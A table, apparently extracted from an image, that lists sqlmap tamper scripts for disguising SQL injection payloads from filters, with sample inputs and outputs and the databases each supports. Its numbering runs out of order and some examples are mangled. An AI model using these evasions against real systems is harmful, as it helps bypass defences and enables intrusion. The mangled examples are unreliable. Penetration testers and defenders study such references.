 * Oracle 10g
6
charunicodeencode.py
字符串 unicode 编码
* Input: SELECT FIELD%20FROM TABLE
* Output:
%u0053%u0045%u004c%u0045%u0043%u0054%u
020%u0046%u0049%u0045%u004c%u0044%u0020
%u0046%u0052%u004f%u004d%u0020%u0054%u0
041%u0042%u004c%u0045′
* Microsoft SQL Server
2000
* Microsoft SQL Server
2005
* MySQL 5.1.56
* PostgreSQL 9.0.3
7
space2comment.py
Replaces space character (‘ ‘)
* Input: SELECT id FROM users
* Output: SELECT//id//FROM/**/users
* Microsoft SQL Server
2005
* MySQL 4, 5.0 and 5.5
* Oracle 10g
PostgreSQL
1
greatest.py
绕过过滤’>’ ,用GREATEST替换大于号。
('1 AND A > B')
'1 AND GREATEST(A,B+1)=A'
* MySQL 4, 5.0 and 5.5
* Oracle 10g
* PostgreSQL 8.3, 8.4, 9.0
2
apostrophenullencode.py
绕过过滤双引号，替换字符和双引号。
tamper("1 AND '1'='1")
'1 AND %00%271%00%27=%00%271'
* MySQL 4, 5.0 and 5.5
* Oracle 10g
* PostgreSQL 8.3, 8.4, 9.0
3
between.py
用between替换大于号（>）
('1 AND A > B--')
'1 AND A NOT BETWEEN 0 AND B--'
* Microsoft SQL Server
2005
* MySQL 4, 5.0 and 5.5
* Oracle 10g
4
percentage.py
asp允许每个字符前面添加一个%号
* Input: SELECT FIELD FROM TABLE
* Output: %S%E%L%E%C%T %F%I%E%L%D
%F%R%O%M %T%A%B%L%E
* Microsoft SQL Server
2000, 2005
* MySQL 5.1.56, 5.5.11
* PostgreSQL 9.0
5
charencode.py
url编码
* Input: SELECT FIELD FROM%20TABLE
* Output:
%53%45%4c%45%43%54%20%46%49%45%4c%44%20
%46%52%4f%4d%20%54%41%42%4c%45
* Microsoft SQL Server
2005
* MySQL 4, 5.0 and 5.5
* Oracle 10g
6
randomcase.py
* Input: INSERT
* Output: InsERt
* Microsoft SQL Server
2005
* MySQL 4, 5.0 and 5.5